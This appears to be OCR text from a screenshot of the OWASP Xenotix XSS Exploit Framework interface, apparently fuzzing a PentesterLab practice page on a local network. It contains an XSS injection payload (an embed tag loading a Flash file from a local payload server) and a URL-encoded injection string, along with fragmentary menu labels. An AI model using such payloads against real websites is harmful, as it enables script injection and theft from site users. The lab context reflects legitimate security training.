 OWASP Xenotix XSS Exploit Framework v6.2
View Source Scanner Information Gathering XSS Exploitation Scripting Engine Auxiliary Settings XSS Buzz
Payload: '><embed code="http://127.0.0.1:3555/xss_serve_payloads/flash.swf" allowscriptaccess=always>
Browser Engines
Browse: http://192.168.1.102/xss/example8.php/.htaccess.aspx--%3E%22%3E'%3E'%22%3Csfi001305v132139%3E'><embed code="http://127.0.0.1:3555 Go
Trident WebKit Ge
Web sayfasından ileti
PentesterLab.com Home
X
'>'"
Tamam
T Request Fuzzer
URL: tp://192.168.1.102/xss/example8.php/.htaccess.aspx--%3E%22%3E'%3E'%22%3Csfi001305v132139%3E[X]
eplace the parameters or values with [X] to start fuzzing.
Auto Mode
Time Interval (sec) : 2
Fuzz
Payloads: 58 / 5451
Select Fuzzer
Blind Fuzzer Intelli Fuzzer Context Fuzzer
Pause Skip Skip to
Close